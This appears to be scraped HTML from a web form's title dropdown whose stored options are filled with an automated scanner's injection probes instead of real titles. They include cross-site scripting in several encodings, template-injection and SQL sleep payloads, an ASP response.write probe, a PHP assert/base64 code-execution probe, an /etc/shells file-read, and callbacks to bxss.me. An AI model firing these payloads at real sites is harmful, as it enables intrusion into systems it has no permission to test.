                                    <option value="15206">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%78%73%65%76%289996%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15205">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%39%75%34%75%289125%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15204">Mr.&amp;lt;ScRiPt&amp;gt;lfZI(9371)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15203">Mr.&amp;lt;ScRiPt&amp;gt;8Ved(9550)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15202">Mr.\u003CScRiPt\lfZI(9783)\u003C/sCripT\u003E</option>
                                    <option value="15201">Mr.&amp;lt;ScRiPt&amp;gt;ARAK(9192)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15200">Mr.\u003CScRiPt\8Ved(9254)\u003C/sCripT\u003E</option>
                                    <option value="15199">Mr.</option>
                                    <option value="15198">Mr.\u003CScRiPt\ARAK(9944)\u003C/sCripT\u003E</option>
                                    <option value="15197">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%38%56%65%64%289450%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15196">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%66%5A%49%289749%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15195">Mr.&amp;lt;ScRiPt&amp;gt;arbw(9242)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15194">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%32%56%4C%44%289723%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15193">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%52%41%4B%289554%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15192">Mr.\u003CScRiPt\arbw(9814)\u003C/sCripT\u003E</option>
                                    <option value="15191">bfg5145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5145</option>
                                    <option value="15190">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%72%62%77%289556%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15189">Mr.9291330</option>
                                    <option value="15188">Mr.&amp;lt;ScRiPt&amp;gt;hPgr(9008)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15187">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%78%73%65%76%28%39%30%31%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15186">Mr.\u003CScRiPt\hPgr(9686)\u003C/sCripT\u003E</option>
                                    <option value="15185">Mr.&amp;lt;ScRiPt&amp;gt;ZCyP(9252)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15184">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%68%50%67%72%289037%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15183">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%66%5A%49%28%39%39%38%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15182">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%38%56%65%64%28%39%32%34%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15181">Mr.&amp;lt;ScRiPt&amp;gt;gXim(9453)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15180">Mr.\u003CScRiPt\ZCyP(9218)\u003C/sCripT\u003E</option>
                                    <option value="15179">Mr.\u003CScRiPt\gXim(9261)\u003C/sCripT\u003E</option>
                                    <option value="15178">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%32%56%4C%44%28%39%32%34%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15177">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%39%75%34%75%28%39%34%37%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15176">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%72%62%77%28%39%36%38%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15175">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%58%69%6D%289162%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15174">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%5A%43%79%50%289827%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15173">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15172">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%52%41%4B%28%39%36%34%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15171">dfb__${98991*97996}__::.x</option>
                                    <option value="15170">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15169">dfb__${98991*97996}__::.x</option>
                                    <option value="15168">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15167">dfb[[${98991*97996}]]xca</option>
                                    <option value="15166">dfb[[${98991*97996}]]xca</option>
                                    <option value="15165">dfb__${98991*97996}__::.x</option>
                                    <option value="15164">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%68%50%67%72%28%39%38%32%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15163">dfb[[${98991*97996}]]xca</option>
                                    <option value="15162">dfb{{98991*97996}}xca</option>
                                    <option value="15161">dfb{{98991*97996}}xca</option>
                                    <option value="15160">dfb{{98991*97996}}xca</option>
                                    <option value="15159">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15158">bfgx3281%C0%BEz1%C0%BCz2a%90bcxhjl3281</option>
                                    <option value="15157">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%58%69%6D%28%39%39%31%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15156">bfgx1469%C0%BEz1%C0%BCz2a%90bcxhjl1469</option>
                                    <option value="15155">bfgx1389%C0%BEz1%C0%BCz2a%90bcxhjl1389</option>
                                    <option value="15154">dfb__${98991*97996}__::.x</option>
                                    <option value="15153">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15152">bfg10079%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10079</option>
                                    <option value="15151">dfb__${98991*97996}__::.x</option>
                                    <option value="15150">bfg5702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5702</option>
                                    <option value="15149">dfb[[${98991*97996}]]xca</option>
                                    <option value="15148">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15147">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%5A%43%79%50%28%39%32%36%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15146">dfb{{98991*97996}}xca</option>
                                    <option value="15145">bfg9840%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9840</option>
                                    <option value="15144">dfb[[${98991*97996}]]xca</option>
                                    <option value="15143">Mr.9643724</option>
                                    <option value="15142">dfb__${98991*97996}__::.x</option>
                                    <option value="15141">Mr.9226599</option>
                                    <option value="15140">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15139">dfb{{98991*97996}}xca</option>
                                    <option value="15138">dfb[[${98991*97996}]]xca</option>
                                    <option value="15137">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15136">dfb{{98991*97996}}xca</option>
                                    <option value="15135">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15134">dfb__${98991*97996}__::.x</option>
                                    <option value="15133">dfb__${98991*97996}__::.x</option>
                                    <option value="15132">bfgx2634%C0%BEz1%C0%BCz2a%90bcxhjl2634</option>
                                    <option value="15131">bfg8471%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8471</option>
                                    <option value="15130">dfb__${98991*97996}__::.x</option>
                                    <option value="15129">dfb[[${98991*97996}]]xca</option>
                                    <option value="15128">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15127">Mr.9939302</option>
                                    <option value="15126">Mr.9231654</option>
                                    <option value="15125">dfb__${98991*97996}__::.x</option>
                                    <option value="15124">dfb[[${98991*97996}]]xca</option>
                                    <option value="15123">dfb{{98991*97996}}xca</option>
                                    <option value="15122">dfb{{98991*97996}}xca</option>
                                    <option value="15121">dfb[[${98991*97996}]]xca</option>
                                    <option value="15120">dfb[[${98991*97996}]]xca</option>
                                    <option value="15119">dfb{{98991*97996}}xca</option>
                                    <option value="15118">bfgx1789%C0%BEz1%C0%BCz2a%90bcxhjl1789</option>
                                    <option value="15117">dfb{{98991*97996}}xca</option>
                                    <option value="15116">bfgx2862%C0%BEz1%C0%BCz2a%90bcxhjl2862</option>
                                    <option value="15115">bfg10376%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10376</option>
                                    <option value="15114">bfgx5353%C0%BEz1%C0%BCz2a%90bcxhjl5353</option>
                                    <option value="15113">bfg10512%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10512</option>
                                    <option value="15112">Mr.9789339</option>
                                    <option value="15111">Mr.9067739</option>
                                    <option value="15110">bfgx9386%C0%BEz1%C0%BCz2a%90bcxhjl9386</option>
                                    <option value="15109">bfgx6913%C0%BEz1%C0%BCz2a%90bcxhjl6913</option>
                                    <option value="15108">bfgx2831%C0%BEz1%C0%BCz2a%90bcxhjl2831</option>
                                    <option value="15107">bfg7671%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7671</option>
                                    <option value="15106">bfg1203%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1203</option>
                                    <option value="15105">bfg5743%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5743</option>
                                    <option value="15104">bfg6626%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6626</option>
                                    <option value="15103">Mr.9129792</option>
                                    <option value="15102">Mr.9872681</option>
                                    <option value="15101">Mr.</option>
                                    <option value="15100">Mr.9685485</option>
                                    <option value="15099">Mr.9321527</option>
                                    <option value="15098">Mr.</option>
                                    <option value="15097">Mr.&amp;lt;ScRiPt&amp;gt;YxlR(9590)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15096">Mr.\u003CScRiPt\YxlR(9256)\u003C/sCripT\u003E</option>
                                    <option value="15095">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%59%78%6C%52%289542%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15094">Mr.&amp;lt;ScRiPt&amp;gt;sGXf(9368)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15093">Mr.\u003CScRiPt\sGXf(9449)\u003C/sCripT\u003E</option>
                                    <option value="15092">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%47%58%66%289450%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15091">Mr.&amp;lt;ScRiPt&amp;gt;GumG(9177)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15090">Mr.\u003CScRiPt\GumG(9373)\u003C/sCripT\u003E</option>
                                    <option value="15089">Mr.&amp;lt;ScRiPt&amp;gt;i3u3(9193)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15088">Mr.</option>
                                    <option value="15087">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%47%75%6D%47%289053%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15086">Mr.\u003CScRiPt\i3u3(9911)\u003C/sCripT\u003E</option>
                                    <option value="15085">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%33%75%33%289297%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15084">Mr.&amp;lt;ScRiPt&amp;gt;MS3N(9579)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15083">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%59%78%6C%52%28%39%34%39%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15082">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%47%58%66%28%39%30%37%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15081">Mr.\u003CScRiPt\MS3N(9948)\u003C/sCripT\u003E</option>
                                    <option value="15080">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4D%53%33%4E%289738%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15079">Mr.&amp;lt;ScRiPt&amp;gt;BIs1(9914)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15078">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15077">Mr.\u003CScRiPt\BIs1(9946)\u003C/sCripT\u003E</option>
                                    <option value="15076">dfb__${98991*97996}__::.x</option>
                                    <option value="15075">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%49%73%31%289176%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15074">dfb[[${98991*97996}]]xca</option>
                                    <option value="15073">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%47%75%6D%47%28%39%37%32%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15072">dfb{{98991*97996}}xca</option>
                                    <option value="15071">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15070">Mr.&amp;lt;ScRiPt&amp;gt;8RSF(9431)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15069">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%33%75%33%28%39%31%31%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15068">dfb__${98991*97996}__::.x</option>
                                    <option value="15067">dfb[[${98991*97996}]]xca</option>
                                    <option value="15066">Mr.&amp;lt;ScRiPt&amp;gt;Wp7K(9864)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15065">Mr.\u003CScRiPt\8RSF(9055)\u003C/sCripT\u003E</option>
                                    <option value="15064">bfgx3151%C0%BEz1%C0%BCz2a%90bcxhjl3151</option>
                                    <option value="15063">Mr.\u003CScRiPt\Wp7K(9945)\u003C/sCripT\u003E</option>
                                    <option value="15062">Mr.&amp;lt;ScRiPt&amp;gt;E8zV(9741)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15061">bfg7914%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7914</option>
                                    <option value="15060">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4D%53%33%4E%28%39%31%36%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15059">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%57%70%37%4B%289589%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15058">Mr.\u003CScRiPt\E8zV(9522)\u003C/sCripT\u003E</option>
                                    <option value="15057">Mr.&amp;lt;ScRiPt&amp;gt;MvcG(9643)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15056">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15055">Mr.&amp;lt;ScRiPt&amp;gt;gzoo(9322)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15054">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%45%38%7A%56%289476%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15053">Mr.9155527</option>
                                    <option value="15052">Mr.\u003CScRiPt\gzoo(9328)\u003C/sCripT\u003E</option>
                                    <option value="15051">Mr.\u003CScRiPt\MvcG(9746)\u003C/sCripT\u003E</option>
                                    <option value="15050">dfb__${98991*97996}__::.x</option>
                                    <option value="15049">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%38%52%53%46%289327%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15048">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4D%76%63%47%289610%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15047">dfb[[${98991*97996}]]xca</option>
                                    <option value="15046">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%7A%6F%6F%289405%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15045">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%49%73%31%28%39%37%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15044">dfb{{98991*97996}}xca</option>
                                    <option value="15043">Mr.&amp;lt;ScRiPt&amp;gt;B6oU(9177)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15042">dfb{{98991*97996}}xca</option>
                                    <option value="15041">Mr.\u003CScRiPt\B6oU(9591)\u003C/sCripT\u003E</option>
                                    <option value="15040">Mr.&amp;lt;ScRiPt&amp;gt;b7De(9355)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15039">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%36%6F%55%289807%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15038">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15037">Mr.\u003CScRiPt\b7De(9326)\u003C/sCripT\u003E</option>
                                    <option value="15036">bfgx5580%C0%BEz1%C0%BCz2a%90bcxhjl5580</option>
                                    <option value="15035">bfg6616%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6616</option>
                                    <option value="15034">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%62%37%44%65%289463%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15033">Mr.9073052</option>
                                    <option value="15032">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15031">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15030">dfb__${98991*97996}__::.x</option>
                                    <option value="15029">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%57%70%37%4B%28%39%35%35%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15028">dfb[[${98991*97996}]]xca</option>
                                    <option value="15027">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%38%52%53%46%28%39%39%38%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15026">dfb{{98991*97996}}xca</option>
                                    <option value="15025">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4D%76%63%47%28%39%39%36%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15024">dfb__${98991*97996}__::.x</option>
                                    <option value="15023">bfgx5007%C0%BEz1%C0%BCz2a%90bcxhjl5007</option>
                                    <option value="15022">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%7A%6F%6F%28%39%30%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15021">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%45%38%7A%56%28%39%33%35%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15020">bfg7659%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7659</option>
                                    <option value="15019">dfb__${98991*97996}__::.x</option>
                                    <option value="15018">dfb[[${98991*97996}]]xca</option>
                                    <option value="15017">dfb[[${98991*97996}]]xca</option>
                                    <option value="15016">Mr.9355408</option>
                                    <option value="15015">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%36%6F%55%28%39%32%33%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15014">dfb{{98991*97996}}xca</option>
                                    <option value="15013">dfb{{98991*97996}}xca</option>
                                    <option value="15012">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%62%37%44%65%28%39%36%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15011">bfgx8066%C0%BEz1%C0%BCz2a%90bcxhjl8066</option>
                                    <option value="15010">bfg6524%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6524</option>
                                    <option value="15009">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15008">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15007">Mr.9499605</option>
                                    <option value="15006">dfb__${98991*97996}__::.x</option>
                                    <option value="15005">dfb__${98991*97996}__::.x</option>
                                    <option value="15004">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15003">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15002">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15001">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15000">dfb__${98991*97996}__::.x</option>
                                    <option value="14999">dfb__${98991*97996}__::.x</option>
                                    <option value="14998">bfgx10334%C0%BEz1%C0%BCz2a%90bcxhjl10334</option>
                                    <option value="14997">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14996">dfb[[${98991*97996}]]xca</option>
                                    <option value="14995">dfb[[${98991*97996}]]xca</option>
                                    <option value="14994">dfb[[${98991*97996}]]xca</option>
                                    <option value="14993">dfb__${98991*97996}__::.x</option>
                                    <option value="14992">dfb__${98991*97996}__::.x</option>
                                    <option value="14991">dfb{{98991*97996}}xca</option>
                                    <option value="14990">dfb{{98991*97996}}xca</option>
                                    <option value="14989">dfb{{98991*97996}}xca</option>
                                    <option value="14988">bfg1567%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1567</option>
                                    <option value="14987">dfb[[${98991*97996}]]xca</option>
                                    <option value="14986">dfb[[${98991*97996}]]xca</option>
                                    <option value="14985">dfb[[${98991*97996}]]xca</option>
                                    <option value="14984">dfb__${98991*97996}__::.x</option>
                                    <option value="14983">bfgx10225%C0%BEz1%C0%BCz2a%90bcxhjl10225</option>
                                    <option value="14982">dfb[[${98991*97996}]]xca</option>
                                    <option value="14981">dfb{{98991*97996}}xca</option>
                                    <option value="14980">dfb{{98991*97996}}xca</option>
                                    <option value="14979">bfg5473%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5473</option>
                                    <option value="14978">Mr.9401630</option>
                                    <option value="14977">dfb{{98991*97996}}xca</option>
                                    <option value="14976">dfb{{98991*97996}}xca</option>
                                    <option value="14975">bfgx2219%C0%BEz1%C0%BCz2a%90bcxhjl2219</option>
                                    <option value="14974">Mr.9965360</option>
                                    <option value="14973">bfg5395%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5395</option>
                                    <option value="14972">bfgx4737%C0%BEz1%C0%BCz2a%90bcxhjl4737</option>
                                    <option value="14971">bfgx7558%C0%BEz1%C0%BCz2a%90bcxhjl7558</option>
                                    <option value="14970">bfg8100%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8100</option>
                                    <option value="14969">bfgx1827%C0%BEz1%C0%BCz2a%90bcxhjl1827</option>
                                    <option value="14968">bfgx7358%C0%BEz1%C0%BCz2a%90bcxhjl7358</option>
                                    <option value="14967">bfg9009%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9009</option>
                                    <option value="14966">bfg4929%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4929</option>
                                    <option value="14965">bfgx9330%C0%BEz1%C0%BCz2a%90bcxhjl9330</option>
                                    <option value="14964">Mr.</option>
                                    <option value="14963">Mr.9039702</option>
                                    <option value="14962">Mr.9584438</option>
                                    <option value="14961">Mr.9630717</option>
                                    <option value="14960">bfg5334%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5334</option>
                                    <option value="14959">bfg7293%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7293</option>
                                    <option value="14958">Mr.</option>
                                    <option value="14957">Mr.9947993</option>
                                    <option value="14956">bfgx10631%C0%BEz1%C0%BCz2a%90bcxhjl10631</option>
                                    <option value="14955">Mr.9999344</option>
                                    <option value="14954">bfg9581%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9581</option>
                                    <option value="14953">(select 198766*667891 from DUAL)</option>
                                    <option value="14952">Mr.9662827</option>
                                    <option value="14951">(select 198766*667891)</option>
                                    <option value="14950">Mr.9507650</option>
                                    <option value="14949">@@3xihX</option>
                                    <option value="14948">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14947">Mr.&#39;&quot;</option>
                                    <option value="14946">Mr.</option>
                                    <option value="14945">Mr.</option>
                                    <option value="14944">&#39;&quot;</option>
                                    <option value="14943">Mr.</option>
                                    <option value="14942">Mr.&quot;||sleep(27*1000)*oojdfk||&quot;</option>
                                    <option value="14941">Mr.&#39;||sleep(27*1000)*nchjxg||&#39;</option>
                                    <option value="14940">Mr.&quot;&amp;&amp;sleep(27*1000)*jrsuzp&amp;&amp;&quot;</option>
                                    <option value="14939">Mr.&#39;&amp;&amp;sleep(27*1000)*snyeur&amp;&amp;&#39;</option>
                                    <option value="14938">&#39;&quot;()</option>
                                    <option value="14937">Mr.</option>
                                    <option value="14936">Mr.</option>
                                    <option value="14935">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14934">bxss.me/t/xss.html?%00</option>
                                    <option value="14933">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14932">Mr.</option>
                                    <option value="14931">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14930">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14929">Http://bxss.me/t/fit.txt</option>
                                    <option value="14928">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14927">)</option>
                                    <option value="14926">bxss.me</option>
                                    <option value="14925">/etc/shells</option>
                                    <option value="14924">Mr.</option>
                                    <option value="14923">+response.write(9748061*9297553)&#39;</option>
                                    <option value="14921">&lt;% response.write(9748061*9297553) %&gt;</option>
                                    <option value="14922">-1&quot; OR 5*5=26 or &quot;qp305P2m&quot;=&quot;</option>
                                    <option value="14920">-1&quot; OR 5*5=25 or &quot;qp305P2m&quot;=&quot;</option>
                                    <option value="14919">../Mr.</option>
                                    <option value="14918">Mr.</option>
                                    <option value="14917">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14916">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14915">&quot;+response.write(9748061*9297553)+&quot;</option>
                                    <option value="14914">expr 9000717273 - 917968</option>
                                    <option value="14913">Mr.</option>
                                    <option value="14912">&#39;+response.write(9748061*9297553)+&#39;</option>
                                    <option value="14911">response.write(9748061*9297553)</option>
                                    <option value="14910">Mr.</option>
                                    <option value="14909">1BILRHYGPD0</option>
                                    <option value="14908">Mr.</option>
                                    <option value="14907">Mr.&amp;lt;ScRiPt&amp;gt;AB4A(9993)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14906">Mr.\u003CScRiPt\AB4A(9054)\u003C/sCripT\u003E</option>
                                    <option value="14905">Mr.</option>
                                    <option value="14904">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%42%34%41%289610%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14903">Mr.</option>
